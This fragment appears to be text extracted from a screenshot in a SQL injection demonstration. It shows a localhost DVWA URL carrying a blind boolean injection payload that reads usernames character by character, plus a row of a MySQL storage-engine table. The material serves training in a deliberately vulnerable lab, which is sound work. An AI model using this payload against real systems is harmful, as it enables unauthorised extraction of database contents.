 http://localhost/index.php?support=yes' and (select mid(user,1,1) from dvwa.users limit 0,1)='a'--+ Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES